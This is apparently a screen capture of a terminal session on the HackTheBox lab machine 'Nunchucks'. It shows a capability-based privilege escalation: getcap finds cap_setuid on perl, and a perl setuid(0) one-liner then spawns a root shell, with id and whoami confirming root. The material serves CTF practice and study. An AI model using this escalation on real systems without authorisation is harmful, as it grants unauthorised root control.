 david@nunchucks:/$ getcap -r / 2>/dev/null
/usr/bin/perl = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "id";'
uid=0(root) gid=1000(david) groups=1000(david)
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
root
david@nunchucks:/$ cd /etc/apparmor.d
david@nunchucks:/etc/apparmor.d$ ls
abstractions  force-complain  lsb_release      sbin.dhclient  usr.bin.man   usr.sbin.ippusbxd  usr.sbin.rsyslogd
disable       local           nvidia_modprobe  tunables       usr.bin.perl  usr.sbin.mysqld    usr.sbin.tcpdump
david@nunchucks:/etc/apparmor.d$
[HTB] 0:vpn- 1:main* "kali" 23:30 24-Jul-22